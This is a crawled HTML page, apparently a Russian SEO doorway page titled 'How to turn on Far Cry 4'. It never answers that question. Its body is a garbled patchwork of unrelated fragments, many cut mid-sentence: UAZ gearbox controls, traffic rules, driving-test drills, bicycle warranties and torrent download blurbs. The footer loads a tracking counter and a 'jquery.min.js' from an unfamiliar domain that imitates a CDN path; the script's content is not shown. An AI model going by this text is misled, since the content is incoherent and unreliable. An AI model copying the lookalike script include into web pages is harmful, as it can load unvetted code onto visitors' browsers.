

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-kak-vklyuchit-far-kray-4.html
body_size: 4419
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как включить фар край 4 - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как включить фар край 4</h2>
                            </header>
                            <p>По истечении срока действия авторских прав, в России этот срок равен 50-ти годам, произведение переходит в общественное достояние. Где что у УАЗа включается? КПП - как на Волге с 4-х ступкой, раздатка (говорю о 3151(469)) - БЛИЖНИЙ РЫЧАГ вперед-прямая, середина нейтраль (еще одна, как в КПП), назад - пониженная. Марафон 800 категории АБ это решение всех вопросов категории А и Б по очереди начиная с первого билета первого вопроса, до сорокового билета двадцатого вопроса. Автошкола онлайн. Данный проект был создан специально как учебное пособие в режиме"автошкола онлайн". Остановившись непосредственно перед пешеходным переходом, чтобы уступить дорогу пешеходу. Условия гарантии. Для всех велосипедов и беговелов гарантия на выявление заводского брака предоставляется сроком на 1 год на раму и на все остальные компоненты (за. Не льстите.Ему до Скайрима как Гагарину до Марса. Зато больше смахивает на приложение к Morrowind ' BloodMoon'.Не вспомню точно каких оба лет,что-между 1923 и 1933 годами. Странно, при запуске игры пытаюсь выбрать русскую локализацию в модах, идет загрузка и меня кидает в гл. меню, но локализация не меняется, ладно, забил, английский знаю не плохо. 
Наконец я получил головное устройство по форме и размера nbt, но с андроидом поверх штатной системы. Вот какими функциями в машине мы пользуемся неправильно. В современных автомобилях функций стало больше, чем в первых спутниках, запущенных в космос. Органы управления, оборудование салона и комбинация приборов, руководство по ремонту. Автошкола онлайн. Данный проект был создан специально как учебное пособие в режиме. Где что у УАЗа включается? КПП - как на Волге с 4-х ступкой, раздатка (говорю о 3151(469)) - БЛИЖНИЙ. Официальный сайт Shulzbikes! Купить Складной велосипед Shulz GOA V-brake в интернет-магазине Shulzbikes.ru. 
ГОСТ Р 41.48-2004 (Правила ЕЭК ООН n 48) Единообразные предписания, касающиеся сертификации. Марафон 800 категории АБ это решение всех вопросов категории А и Б по очереди начиная. Тут можно скачать Savage Lands через торрент бесплатно 0.9.1.47. Когда переехал, он помнит — его. Скачать LEGO Worlds торрент бесплатно - Monsters, Classic Space Pack можно тут. Для описания игры Minecraft. Вот какими функциями в машине мы пользуемся неправильно. В современных автомобилях. Наконец я получил головное устройство по форме и размера nbt, но с андроидом поверх штатной. Онлайн правила дорожного движения. Бесплатные ПДД 2019 года с комментариями, картинками. 
Правила дорожного движения (ПДД РФ) n 1090 последняя действующая редакция от 30.05.2018. 1. Правила дорожного движения (в дальнейшем - Правила) содержат нормы, определяющие порядок. Правила дорожного движения Российской Федерации в редакции от 21 декабря 2018 года. Действующие на сегодняшний день Правила дорожного движения от 14 декабря 2018 года. Новые Правила дорожного движения 2018 онлайн с картинками, пояснениями и знаками дорожного. 
Строительная техника - О правилах дорожного движения на тракторе. Прохождение игры Far Cry 5 на 100%. Часть 4 - Горы Уайттейл. С изменениями и дополнениями от: 8 января 1996 г., 31 октября 1998 г., 21 апреля 2000 г., 24 января DirectX просто набор динамических библиотек и драйверов, которые позволяют работать. Стиль этой статьи неэнциклопедичен или нарушает нормы русского языка. 
Стало известно, сколько места займет Sekiro: Shadows Die Twice на диске. Отзыв владельца Фольксваген Пассат 2017: , комплектация Alltrack, Новосибирская область, 2 литра. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. ОГЛАВЛЕНИЕ Введение 1. Краткая биография У.Г.Бэйтса 2. Основные теоретические. 
Читать книгу Ангел для сестры онлайн. Автор: Джоди Пиколт. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-yaschik-demonov.html">Ящик демонов</a></li>
                                <li><a href="ajpu1-skachat-knigi-besplatno-igor-negatin.html">Скачать книги бесплатно игорь негатин</a></li>
                                <li><a href="ajpu1-skachat-programmu-pdf-v-jpg.html">Скачать программу pdf в jpg</a></li>
                                <li><a href="ajpu1-ustanovit-konverter.html">Установить конвертер</a></li>
                                <li><a href="ajpu1-dk-molodezhnyy-novotroick-raspisanie-seansov.html">Дк молодежный новотроицк расписание сеансов</a></li>
                                <li><a href="ajpu1-skachat-stalker-novye-mody-2015-cherez-torrent.html">Скачать сталкер новые моды 2015 через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Hyundai Santa Fe Органы управления, оборудование салона.</li>
<li>Тема 7. Применение аварийной световой сигнализации</li>
<li>Уазбука. Особенности вождения автомобилей УАЗ.</li>
<li>Купить Складной велосипед Shulz GOA V-brake.</li>
<li>СКЛАД ЗАКОНОВ ГОСТ Р 41.48-2004 (Правила ЕЭК ООН.</li>
<li>Марафон 800 вопросов ПДД категории AB (АБ) 2019 года.</li>
<li>Скачать Savage Lands торрент бесплатно 0.9.1.47.</li>
<li>Скачать LEGO Worlds торрент бесплатно - Monsters, Classic.</li>
<li>Вот какие функции в автомобилях используются многими.</li>
<li>E70 - Апгрейд ССС/CIC на Android 4.4 10.25</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-samara-bezymyanka-raspisanie-elektrichek.html">Самара безымянка расписание электричек</a></li>
                                            <li><a href="ajpu1-drayver-dlya-tancevalnogo-kovrika-skachat.html">Драйвер для танцевального коврика скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-mody-na-fermer-simulyator-2013-arhivom.html">Скачать моды на фермер симулятор 2013 архивом</a></li>
                                            <li><a href="ajpu1-usilitel-skachat-na-pk.html">Усилитель скачать на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-piraty-karibskogo-morya-3-igra-skachat-torrent.html">Пираты карибского моря 3 игра скачать торрент</a></li>
                                            <li><a href="ajpu1-lode-runner-skachat-na-kompyuter.html">Lode runner скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-igry-nes-dlya-dendi.html">Скачать игры nes для денди</a></li>
                                            <li><a href="ajpu1-gost-na-talrep.html">Гост на талреп</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
